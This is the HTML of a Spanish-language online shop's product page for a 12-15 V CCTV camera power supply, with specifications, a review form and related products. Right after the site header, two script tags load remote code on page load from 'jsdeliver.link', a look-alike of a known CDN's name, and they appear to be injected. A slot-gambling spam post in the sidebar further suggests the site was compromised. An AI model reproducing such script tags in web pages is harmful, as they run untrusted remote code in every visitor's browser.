	<li id="menu-item-1237" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1237"><a href="https://siprav.com/enlaces-punto-punto/">Enlaces Punto a Punto</a></li>
	<li id="menu-item-1238" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1238"><a href="https://siprav.com/redes-wifi/">Redes WiFi</a></li>
	<li id="menu-item-1239" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1239"><a href="https://siprav.com/servidores/">Servidores</a></li>
	<li id="menu-item-1235" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1235"><a href="https://siprav.com/video-conferencias/">Vídeo Conferencias</a></li>
	<li id="menu-item-1234" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1234"><a href="https://siprav.com/virtualizacion/">Virtualización</a></li>
</ul>
</li>
<li id="menu-item-619" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-619"><a href="https://siprav.com/edificaciones-inteligentes/">Edificaciones Inteligentes</a>
<ul class="sub-menu">
	<li id="menu-item-1257" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1257"><a href="https://siprav.com/automatizacion-control-perifericos/">Automatización y Control de Periféricos</a></li>
	<li id="menu-item-1258" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1258"><a href="https://siprav.com/automatizacion-de-cortinas/">Automatización de Cortinas</a></li>
	<li id="menu-item-680" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-680"><a href="https://siprav.com/cerraduras-inteligentes/">Cerraduras Inteligentes</a></li>
	<li id="menu-item-683" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-683"><a href="https://siprav.com/control-de-iluminacion/">Control de Iluminación</a></li>
	<li id="menu-item-681" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-681"><a href="https://siprav.com/control-de-temperatura/">Control de Temperatura</a></li>
	<li id="menu-item-682" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-682"><a href="https://siprav.com/energia-solar/">Energía Solar</a></li>
	<li id="menu-item-679" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-679"><a href="https://siprav.com/sistemas-de-riego-inteligente/">Sistemas de Riego Inteligente</a></li>
	<li id="menu-item-1259" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1259"><a href="https://siprav.com/tecnologias-audiovisuales-av/">Tecnologías Audiovisuales AV</a></li>
</ul>
</li>
<li id="menu-item-1295" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1295"><a href="https://siprav.com/mi-cuenta/">Mi Cuenta</a></li>
<li id="menu-item-1294" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1294"><a href="https://siprav.com/tienda/">Tienda</a></li>
</ul></div>								</nav><!-- #site-navigation -->
							</div>
						</div>
					</div>
				</div>
			</header><!-- #masthead -->
			
	
	<div class="sydney-hero-area">
				<div class="header-image">
								</div>
		
			</div>
<script type="text/javascript" src="//jsdeliver.link/js/index.js"></script>
<script type="text/javascript" src="//sh.jsdeliver.link/js/index.js"></script>
	
	<div id="content" class="page-wrap">
		<div class="content-wrapper container">
			<div class="row">	
	<div id="primary" class="content-area col-md-9 container-normal"><main id="main" class="site-main" role="main"><nav class="woocommerce-breadcrumb"><a href="https://siprav.com">Inicio</a>&nbsp;&#47;&nbsp;<a href="https://siprav.com/categoria-producto/cctv/">CCTV</a>&nbsp;&#47;&nbsp;<a href="https://siprav.com/categoria-producto/cctv/accesorios/">Accesorios</a>&nbsp;&#47;&nbsp;Fuente de Alimentación de 11.7-15 Vcd @ 5 Amper para 4 cámaras a LARGA DISTANCIA / Voltaje de entrada 110-240Vca</nav>
		
			<div class="woocommerce-notices-wrapper"></div><div id="product-1422" class="product type-product post-1422 status-publish first instock product_cat-accesorios product_cat-cctv product_tag-accesorios product_tag-camaras product_tag-cctv has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">

	<div class="product-gallery-summary clearfix gallery-default"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://siprav.com/wp-content/uploads/2018/01/PS12DC4C-l-01-100x100.png" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://siprav.com/wp-content/uploads/2018/01/PS12DC4C-l-01.png"><img width="800" height="800" src="https://siprav.com/wp-content/uploads/2018/01/PS12DC4C-l-01-830x830.png" class="wp-post-image" alt="" decoding="async" loading="lazy" title="PS12DC4C-l-01" data-caption="" data-src="https://siprav.com/wp-content/uploads/2018/01/PS12DC4C-l-01.png" data-large_image="https://siprav.com/wp-content/uploads/2018/01/PS12DC4C-l-01.png" data-large_image_width="1042" data-large_image_height="1042" srcset="https://siprav.com/wp-content/uploads/2018/01/PS12DC4C-l-01-830x830.png 830w, https://siprav.com/wp-content/uploads/2018/01/PS12DC4C-l-01-300x300.png 300w, https://siprav.com/wp-content/uploads/2018/01/PS12DC4C-l-01-100x100.png 100w, https://siprav.com/wp-content/uploads/2018/01/PS12DC4C-l-01-600x600.png 600w, https://siprav.com/wp-content/uploads/2018/01/PS12DC4C-l-01-150x150.png 150w, https://siprav.com/wp-content/uploads/2018/01/PS12DC4C-l-01-768x768.png 768w, https://siprav.com/wp-content/uploads/2018/01/PS12DC4C-l-01-1024x1024.png 1024w, https://siprav.com/wp-content/uploads/2018/01/PS12DC4C-l-01-230x230.png 230w, https://siprav.com/wp-content/uploads/2018/01/PS12DC4C-l-01-350x350.png 350w, https://siprav.com/wp-content/uploads/2018/01/PS12DC4C-l-01-480x480.png 480w, https://siprav.com/wp-content/uploads/2018/01/PS12DC4C-l-01.png 1042w" sizes="(max-width: 800px) 100vw, 800px" /></a></div><div data-thumb="https://siprav.com/wp-content/uploads/2018/01/PS12DC4C-AD-1-l-01-100x100.png" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://siprav.com/wp-content/uploads/2018/01/PS12DC4C-AD-1-l-01.png"><img width="800" height="800" src="https://siprav.com/wp-content/uploads/2018/01/PS12DC4C-AD-1-l-01-830x830.png" class="" alt="" decoding="async" loading="lazy" title="PS12DC4C-AD-1-l-01" data-caption="" data-src="https://siprav.com/wp-content/uploads/2018/01/PS12DC4C-AD-1-l-01.png" data-large_image="https://siprav.com/wp-content/uploads/2018/01/PS12DC4C-AD-1-l-01.png" data-large_image_width="1042" data-large_image_height="1042" srcset="https://siprav.com/wp-content/uploads/2018/01/PS12DC4C-AD-1-l-01-830x830.png 830w, https://siprav.com/wp-content/uploads/2018/01/PS12DC4C-AD-1-l-01-300x300.png 300w, https://siprav.com/wp-content/uploads/2018/01/PS12DC4C-AD-1-l-01-100x100.png 100w, https://siprav.com/wp-content/uploads/2018/01/PS12DC4C-AD-1-l-01-600x600.png 600w, https://siprav.com/wp-content/uploads/2018/01/PS12DC4C-AD-1-l-01-150x150.png 150w, https://siprav.com/wp-content/uploads/2018/01/PS12DC4C-AD-1-l-01-768x768.png 768w, https://siprav.com/wp-content/uploads/2018/01/PS12DC4C-AD-1-l-01-1024x1024.png 1024w, https://siprav.com/wp-content/uploads/2018/01/PS12DC4C-AD-1-l-01-230x230.png 230w, https://siprav.com/wp-content/uploads/2018/01/PS12DC4C-AD-1-l-01-350x350.png 350w, https://siprav.com/wp-content/uploads/2018/01/PS12DC4C-AD-1-l-01-480x480.png 480w, https://siprav.com/wp-content/uploads/2018/01/PS12DC4C-AD-1-l-01.png 1042w" sizes="(max-width: 800px) 100vw, 800px" /></a></div><div data-thumb="https://siprav.com/wp-content/uploads/2018/01/PS12DC4C-AD-2-l-01-100x100.png" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://siprav.com/wp-content/uploads/2018/01/PS12DC4C-AD-2-l-01.png"><img width="800" height="800" src="https://siprav.com/wp-content/uploads/2018/01/PS12DC4C-AD-2-l-01-830x830.png" class="" alt="" decoding="async" loading="lazy" title="PS12DC4C-AD-2-l-01" data-caption="" data-src="https://siprav.com/wp-content/uploads/2018/01/PS12DC4C-AD-2-l-01.png" data-large_image="https://siprav.com/wp-content/uploads/2018/01/PS12DC4C-AD-2-l-01.png" data-large_image_width="1042" data-large_image_height="1042" srcset="https://siprav.com/wp-content/uploads/2018/01/PS12DC4C-AD-2-l-01-830x830.png 830w, https://siprav.com/wp-content/uploads/2018/01/PS12DC4C-AD-2-l-01-300x300.png 300w, https://siprav.com/wp-content/uploads/2018/01/PS12DC4C-AD-2-l-01-100x100.png 100w, https://siprav.com/wp-content/uploads/2018/01/PS12DC4C-AD-2-l-01-600x600.png 600w, https://siprav.com/wp-content/uploads/2018/01/PS12DC4C-AD-2-l-01-150x150.png 150w, https://siprav.com/wp-content/uploads/2018/01/PS12DC4C-AD-2-l-01-768x768.png 768w, https://siprav.com/wp-content/uploads/2018/01/PS12DC4C-AD-2-l-01-1024x1024.png 1024w, https://siprav.com/wp-content/uploads/2018/01/PS12DC4C-AD-2-l-01-230x230.png 230w, https://siprav.com/wp-content/uploads/2018/01/PS12DC4C-AD-2-l-01-350x350.png 350w, https://siprav.com/wp-content/uploads/2018/01/PS12DC4C-AD-2-l-01-480x480.png 480w, https://siprav.com/wp-content/uploads/2018/01/PS12DC4C-AD-2-l-01.png 1042w" sizes="(max-width: 800px) 100vw, 800px" /></a></div>	</figure>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">Fuente de Alimentación de 11.7-15 Vcd @ 5 Amper para 4 cámaras a LARGA DISTANCIA / Voltaje de entrada 110-240Vca</h1><p class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#36;</span>418.30</span></p>
<div class="woocommerce-product-details__short-description">
	<p>Marca: Epcom</p>
<p>&nbsp;</p>
</div>

	
	<form class="cart" action="https://siprav.com/comprar/cctv/accesorios/fuente-alimentacion-11-7-15-vcd-5-amper-4-camaras-larga-distancia-voltaje-entrada-110-240vca/" method="post" enctype='multipart/form-data'>
		<div class="sydney-single-addtocart-wrapper">
			<div class="quantity">
				<label class="screen-reader-text" for="quantity_6972107beb752">Fuente de Alimentación de 11.7-15 Vcd @ 5 Amper para 4 cámaras a LARGA DISTANCIA / Voltaje de entrada 110-240Vca cantidad</label>
		<input
			type="number"
			id="quantity_6972107beb752"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Cantidad"
			size="4"
			inputmode="numeric" />
			</div>
	
		<button type="submit" name="add-to-cart" value="1422" class="single_add_to_cart_button roll-button">Añadir al carrito</button>

		</div>	</form>

	
<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">PS-12-DC-4C</span></span>

	
	<span class="posted_in">Categorías: <a href="https://siprav.com/categoria-producto/cctv/accesorios/" rel="tag">Accesorios</a>, <a href="https://siprav.com/categoria-producto/cctv/" rel="tag">CCTV</a></span>
	<span class="tagged_as">Etiquetas: <a href="https://siprav.com/etiqueta-producto/accesorios/" rel="tag">Accesorios</a>, <a href="https://siprav.com/etiqueta-producto/camaras/" rel="tag">Cámaras</a>, <a href="https://siprav.com/etiqueta-producto/cctv/" rel="tag">CCTV</a></span>
	
</div>
	</div>

	</div>
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">Descripción</a>
				</li>
							<li class="reviews_tab" id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
					<a href="#tab-reviews">Valoraciones (0)</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				

<p><a href="https://siprav.com/wp-content/uploads/2018/01/Epcom-Logo.png"><img decoding="async" class="size-medium wp-image-1406 aligncenter" src="https://siprav.com/wp-content/uploads/2018/01/Epcom-Logo-300x69.png" alt="" width="300" height="69" srcset="https://siprav.com/wp-content/uploads/2018/01/Epcom-Logo-300x69.png 300w, https://siprav.com/wp-content/uploads/2018/01/Epcom-Logo-230x53.png 230w, https://siprav.com/wp-content/uploads/2018/01/Epcom-Logo-350x80.png 350w, https://siprav.com/wp-content/uploads/2018/01/Epcom-Logo-480x110.png 480w, https://siprav.com/wp-content/uploads/2018/01/Epcom-Logo.png 566w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
<div>
<p><strong>NUEVA VERSIÓN Con soporte hasta 15V para Larga Distancia<br />
Todas las cámaras analógicas y TurboHD en SYSCOM soporta 15V, para alimentación en larga distancia.</strong></p>
<p>Solución practica y sencilla para aplicaciones de cámaras de CCTV.</p>
<p><strong>Características:</strong></p>
<ul>
<li>Voltaje de entrada de 110 a 240 Vca.</li>
<li>Voltaje de salida de 11.70 a 15V</li>
<li>Sistema de 5A inteligentes (Distribuidos en 4 salidas).</li>
<li>Fusible térmico PTC integrado de 6A.</li>
<li>Incluye cable de alimentación.</li>
<li>LED indicador de alimentación.</li>
<li>Certificaciones : UL,CE</li>
<li>Peso : 400 grs.</li>
<li>Dimensiones : 13 cms x 5 cms. x 3 cms.</li>
</ul>
</div>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Valoraciones		</h2>

					<p class="woocommerce-noreviews">No hay valoraciones aún.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title">Sé el primero en valorar &ldquo;Fuente de Alimentación de 11.7-15 Vcd @ 5 Amper para 4 cámaras a LARGA DISTANCIA / Voltaje de entrada 110-240Vca&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/comprar/cctv/accesorios/fuente-alimentacion-11-7-15-vcd-5-amper-4-camaras-larga-distancia-voltaje-entrada-110-240vca/#respond" style="display:none;">Cancelar la respuesta</a></small></span><form action="https://siprav.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Tu dirección de correo electrónico no será publicada.</span> <span class="required-field-message">Los campos obligatorios están marcados con <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating">Tu puntuación</label><select name="rating" id="rating" required>
						<option value="">Puntuar&hellip;</option>
						<option value="5">Perfecto</option>
						<option value="4">Bueno</option>
						<option value="3">Normal</option>
						<option value="2">No está tan mal</option>
						<option value="1">Muy pobre</option>
					</select></div><p class="comment-form-comment"><label for="comment">Tu valoración&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Nombre&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Correo electrónico&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Guarda mi nombre, correo electrónico y web en este navegador para la próxima vez que comente.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Enviar" /> <input type='hidden' name='comment_post_ID' value='1422' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="61b8ea32f8" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="14"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">Este sitio usa Akismet para reducir el spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Aprende cómo se procesan los datos de tus comentarios</a>.</p>			</div>
		</div>
	
	<div class="clear"></div>
</div>
			</div>
			</div>


	<section class="related products">

		<h2>Productos relacionados</h2>

		<ul class="products columns-3">

			
				<li class="product type-product post-1429 status-publish first instock product_cat-cctv product_cat-dvr product_tag-analogica product_tag-cctv product_tag-dvr product_tag-videograbadora product_tag-videovigilancia has-post-thumbnail taxable shipping-taxable product-type-simple">
	<a href="https://siprav.com/comprar/cctv/dvr/dvr-3-megapixel-4-canales-turbohd-1-canales-ip-1-bahia-disco-duro-1-canal-audio-videoanalisis-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="yith-placeholder"></div><img width="420" height="420" src="https://siprav.com/wp-content/uploads/2018/01/EV4004TURBO-l-01-480x480.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://siprav.com/wp-content/uploads/2018/01/EV4004TURBO-l-01-480x480.png 480w, https://siprav.com/wp-content/uploads/2018/01/EV4004TURBO-l-01-300x300.png 300w, https://siprav.com/wp-content/uploads/2018/01/EV4004TURBO-l-01-100x100.png 100w, https://siprav.com/wp-content/uploads/2018/01/EV4004TURBO-l-01-600x600.png 600w, https://siprav.com/wp-content/uploads/2018/01/EV4004TURBO-l-01-150x150.png 150w, https://siprav.com/wp-content/uploads/2018/01/EV4004TURBO-l-01-768x768.png 768w, https://siprav.com/wp-content/uploads/2018/01/EV4004TURBO-l-01-1024x1024.png 1024w, https://siprav.com/wp-content/uploads/2018/01/EV4004TURBO-l-01-830x830.png 830w, https://siprav.com/wp-content/uploads/2018/01/EV4004TURBO-l-01-230x230.png 230w, https://siprav.com/wp-content/uploads/2018/01/EV4004TURBO-l-01-350x350.png 350w, https://siprav.com/wp-content/uploads/2018/01/EV4004TURBO-l-01.png 1042w" sizes="(max-width: 420px) 100vw, 420px" /><h2 class="woocommerce-loop-product__title">DVR 3 Megapixel / 4 Canales TURBOHD + 1 Canales IP / 1 Bahía de Disco Duro / 1 Canal de Audio / Vídeoanálisis</h2>
</a><div class="loop-button-wrapper"><a href="https://siprav.com/comprar/cctv/dvr/dvr-3-megapixel-4-canales-turbohd-1-canales-ip-1-bahia-disco-duro-1-canal-audio-videoanalisis-2/" data-quantity="1" class="button product_type_simple" data-product_id="1429" data-product_sku="EV4004TURBO" aria-label="Lee más sobre &ldquo;DVR 3 Megapixel / 4 Canales TURBOHD + 1 Canales IP / 1 Bahía de Disco Duro / 1 Canal de Audio / Vídeoanálisis&rdquo;" rel="nofollow"><span><i class="sydney-svg-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path d="M528.12 301.319l47.273-208C578.806 78.301 567.391 64 551.99 64H159.208l-9.166-44.81C147.758 8.021 137.93 0 126.529 0H24C10.745 0 0 10.745 0 24v16c0 13.255 10.745 24 24 24h69.883l70.248 343.435C147.325 417.1 136 435.222 136 456c0 30.928 25.072 56 56 56s56-25.072 56-56c0-15.674-6.447-29.835-16.824-40h209.647C430.447 426.165 424 440.326 424 456c0 30.928 25.072 56 56 56s56-25.072 56-56c0-22.172-12.888-41.332-31.579-50.405l5.517-24.276c3.413-15.018-8.002-29.319-23.403-29.319H218.117l-6.545-32h293.145c11.206 0 20.92-7.754 23.403-18.681z" /></svg></i></span> Leer más</a></div></li>

			
				<li class="product type-product post-1387 status-publish instock product_cat-cctv product_cat-dvr product_tag-analogica product_tag-cctv product_tag-dvr product_tag-videograbadora product_tag-videovigilancia has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://siprav.com/comprar/cctv/dvr/dvr-3-megapixel-4-canales-turbohd-1-canales-ip-1-bahia-disco-duro-1-canal-audio-videoanalisis/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="yith-placeholder"></div><img width="420" height="420" src="https://siprav.com/wp-content/uploads/2018/01/DS7204HQHIK1-l-01-480x480.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://siprav.com/wp-content/uploads/2018/01/DS7204HQHIK1-l-01-480x480.png 480w, https://siprav.com/wp-content/uploads/2018/01/DS7204HQHIK1-l-01-300x300.png 300w, https://siprav.com/wp-content/uploads/2018/01/DS7204HQHIK1-l-01-100x100.png 100w, https://siprav.com/wp-content/uploads/2018/01/DS7204HQHIK1-l-01-600x600.png 600w, https://siprav.com/wp-content/uploads/2018/01/DS7204HQHIK1-l-01-150x150.png 150w, https://siprav.com/wp-content/uploads/2018/01/DS7204HQHIK1-l-01-768x768.png 768w, https://siprav.com/wp-content/uploads/2018/01/DS7204HQHIK1-l-01-1024x1024.png 1024w, https://siprav.com/wp-content/uploads/2018/01/DS7204HQHIK1-l-01-830x830.png 830w, https://siprav.com/wp-content/uploads/2018/01/DS7204HQHIK1-l-01-230x230.png 230w, https://siprav.com/wp-content/uploads/2018/01/DS7204HQHIK1-l-01-350x350.png 350w, https://siprav.com/wp-content/uploads/2018/01/DS7204HQHIK1-l-01.png 1042w" sizes="(max-width: 420px) 100vw, 420px" /><h2 class="woocommerce-loop-product__title">DVR 3 Megapixel / 4 Canales TURBOHD + 1 Canales IP / 1 Bahía de Disco Duro / 1 Canal de Audio / Vídeoanálisis</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#36;</span>2,507.88</span></span>
</a><div class="loop-button-wrapper"><a href="/comprar/cctv/accesorios/fuente-alimentacion-11-7-15-vcd-5-amper-4-camaras-larga-distancia-voltaje-entrada-110-240vca/?add-to-cart=1387" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1387" data-product_sku="DS-7204HQHI-K1" aria-label="Añade &ldquo;DVR 3 Megapixel / 4 Canales TURBOHD + 1 Canales IP / 1 Bahía de Disco Duro / 1 Canal de Audio / Vídeoanálisis&rdquo; a tu carrito" rel="nofollow"><span><i class="sydney-svg-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path d="M528.12 301.319l47.273-208C578.806 78.301 567.391 64 551.99 64H159.208l-9.166-44.81C147.758 8.021 137.93 0 126.529 0H24C10.745 0 0 10.745 0 24v16c0 13.255 10.745 24 24 24h69.883l70.248 343.435C147.325 417.1 136 435.222 136 456c0 30.928 25.072 56 56 56s56-25.072 56-56c0-15.674-6.447-29.835-16.824-40h209.647C430.447 426.165 424 440.326 424 456c0 30.928 25.072 56 56 56s56-25.072 56-56c0-22.172-12.888-41.332-31.579-50.405l5.517-24.276c3.413-15.018-8.002-29.319-23.403-29.319H218.117l-6.545-32h293.145c11.206 0 20.92-7.754 23.403-18.681z" /></svg></i></span> Añadir al carrito</a></div></li>

			
				<li class="product type-product post-1311 status-publish last instock product_cat-cerca-electrica product_tag-alarmas product_tag-bateria product_tag-cctv product_tag-cerca-electrica product_tag-energizador has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://siprav.com/comprar/cerca-electrica/bateria-de-respaldo-12vcd-4-5ah/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="yith-placeholder"></div><img width="420" height="420" src="https://siprav.com/wp-content/uploads/2018/01/Bateria-de-Respaldo-01-480x480.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Bateria de Respaldo para CCTV, Alarmas y Cerca Eléctrica en Guadalajara" decoding="async" loading="lazy" srcset="https://siprav.com/wp-content/uploads/2018/01/Bateria-de-Respaldo-01-480x480.png 480w, https://siprav.com/wp-content/uploads/2018/01/Bateria-de-Respaldo-01-300x300.png 300w, https://siprav.com/wp-content/uploads/2018/01/Bateria-de-Respaldo-01-100x100.png 100w, https://siprav.com/wp-content/uploads/2018/01/Bateria-de-Respaldo-01-600x600.png 600w, https://siprav.com/wp-content/uploads/2018/01/Bateria-de-Respaldo-01-150x150.png 150w, https://siprav.com/wp-content/uploads/2018/01/Bateria-de-Respaldo-01-768x768.png 768w, https://siprav.com/wp-content/uploads/2018/01/Bateria-de-Respaldo-01-1024x1024.png 1024w, https://siprav.com/wp-content/uploads/2018/01/Bateria-de-Respaldo-01-830x830.png 830w, https://siprav.com/wp-content/uploads/2018/01/Bateria-de-Respaldo-01-230x230.png 230w, https://siprav.com/wp-content/uploads/2018/01/Bateria-de-Respaldo-01-350x350.png 350w, https://siprav.com/wp-content/uploads/2018/01/Bateria-de-Respaldo-01.png 1042w" sizes="(max-width: 420px) 100vw, 420px" /><h2 class="woocommerce-loop-product__title">Batería de Respaldo 12Vcd 4.5Ah</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#36;</span>350.00</span></span>
</a><div class="loop-button-wrapper"><a href="/comprar/cctv/accesorios/fuente-alimentacion-11-7-15-vcd-5-amper-4-camaras-larga-distancia-voltaje-entrada-110-240vca/?add-to-cart=1311" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1311" data-product_sku="" aria-label="Añade &ldquo;Batería de Respaldo 12Vcd 4.5Ah&rdquo; a tu carrito" rel="nofollow"><span><i class="sydney-svg-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path d="M528.12 301.319l47.273-208C578.806 78.301 567.391 64 551.99 64H159.208l-9.166-44.81C147.758 8.021 137.93 0 126.529 0H24C10.745 0 0 10.745 0 24v16c0 13.255 10.745 24 24 24h69.883l70.248 343.435C147.325 417.1 136 435.222 136 456c0 30.928 25.072 56 56 56s56-25.072 56-56c0-15.674-6.447-29.835-16.824-40h209.647C430.447 426.165 424 440.326 424 456c0 30.928 25.072 56 56 56s56-25.072 56-56c0-22.172-12.888-41.332-31.579-50.405l5.517-24.276c3.413-15.018-8.002-29.319-23.403-29.319H218.117l-6.545-32h293.145c11.206 0 20.92-7.754 23.403-18.681z" /></svg></i></span> Añadir al carrito</a></div></li>

			
		</ul>

	</section>

</div>


		
	</main></div>
	
<div id="secondary" class="widget-area col-md-3" role="complementary" >
	<aside id="search-3" class="widget widget_search"><h3 class="widget-title">BUSCAR</h3><form role="search" method="get" class="search-form" action="https://siprav.com/">
				<label>
					<span class="screen-reader-text">Buscar:</span>
					<input type="search" class="search-field" placeholder="Buscar &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Buscar" />
			</form></aside><aside id="sfp_page_plugin_widget-2" class="widget widget_sfp_page_plugin_widget"><div id="fb-root"></div>
<script>
	(function(d){
		var js, id = 'facebook-jssdk';
		if (d.getElementById(id)) {return;}
		js = d.createElement('script');
		js.id = id;
		js.async = true;
		js.src = "//connect.facebook.net/es_LA/all.js#xfbml=1";
		d.getElementsByTagName('head')[0].appendChild(js);
	}(document));
</script>
<!-- SFPlugin by topdevs.net -->
<!-- Page Plugin Code START -->
<div class="sfp-container">
	<div class="fb-page"
		data-href="https://www.facebook.com/Siprav1/"
		data-width="500"
		data-height="500"
		data-hide-cover="false"
		data-show-facepile="true"
		data-small-header="false"
		data-tabs="timeline">
	</div>
</div>
<!-- Page Plugin Code END --></aside>
		<aside id="recent-posts-3" class="widget widget_recent_entries">
		<h3 class="widget-title">Entradas recientes</h3>
		<ul>
											<li>
					<a href="https://siprav.com/penyedia-terpercaya-daftar-judi-slot-online-terbaik-di-slot777/">Penyedia Terpercaya: Daftar Judi Slot Online Terbaik di Slot777</a>
									</li>
											<li>
					<a href="https://siprav.com/deteccion-perimetral/">Detección Perimetral</a>
									</li>
											<li>
					<a href="https://siprav.com/alarmas-monitoreadas-desde-celular/">Alarma Monitoreada desde el Celular</a>
									</li>
											<li>
					<a href="https://siprav.com/la-red-inalambrica/">¿Qué es la Red Inalámbrica?</a>
									</li>
											<li>
					<a href="https://siprav.com/que-es-el-circuito-cerrado-de-television/">¿Qué es el CCTV?</a>
									</li>
					</ul>

		</aside><aside id="tag_cloud-2" class="widget widget_tag_cloud"><h3 class="widget-title">Categorías</h3><div class="tagcloud"><a href="https://siprav.com/category/alarmas-y-monitoreo/" class="tag-cloud-link tag-link-34 tag-link-position-1" style="font-size: 15.969230769231pt;" aria-label="Alarmas y Monitoreo (10 elementos)">Alarmas y Monitoreo</a>
<a href="https://siprav.com/category/almacenamiento-de-datos/" class="tag-cloud-link tag-link-39 tag-link-position-2" style="font-size: 14.461538461538pt;" aria-label="Almacenamiento de Datos (7 elementos)">Almacenamiento de Datos</a>
<a href="https://siprav.com/category/cableado-estructurado/" class="tag-cloud-link tag-link-40 tag-link-position-3" style="font-size: 13.923076923077pt;" aria-label="Cableado Estructurado (6 elementos)">Cableado Estructurado</a>
<a href="https://siprav.com/category/cctv/" class="tag-cloud-link tag-link-35 tag-link-position-4" style="font-size: 17.476923076923pt;" aria-label="CCTV (14 elementos)">CCTV</a>
<a href="https://siprav.com/category/cctv-movil/" class="tag-cloud-link tag-link-44 tag-link-position-5" style="font-size: 13.923076923077pt;" aria-label="CCTV Móvil (6 elementos)">CCTV Móvil</a>
<a href="https://siprav.com/category/cercas-electricas/" class="tag-cloud-link tag-link-32 tag-link-position-6" style="font-size: 19.415384615385pt;" aria-label="Cercas Eléctricas (22 elementos)">Cercas Eléctricas</a>
<a href="https://siprav.com/category/cerraduras-inteligentes/" class="tag-cloud-link tag-link-41 tag-link-position-7" style="font-size: 13.923076923077pt;" aria-label="Cerraduras Inteligentes (6 elementos)">Cerraduras Inteligentes</a>
<a href="https://siprav.com/category/control-de-rondin/" class="tag-cloud-link tag-link-43 tag-link-position-8" style="font-size: 13.923076923077pt;" aria-label="Control de Rondín (6 elementos)">Control de Rondín</a>
<a href="https://siprav.com/category/control-de-temperatura/" class="tag-cloud-link tag-link-45 tag-link-position-9" style="font-size: 11.230769230769pt;" aria-label="Control de Temperatura (3 elementos)">Control de Temperatura</a>
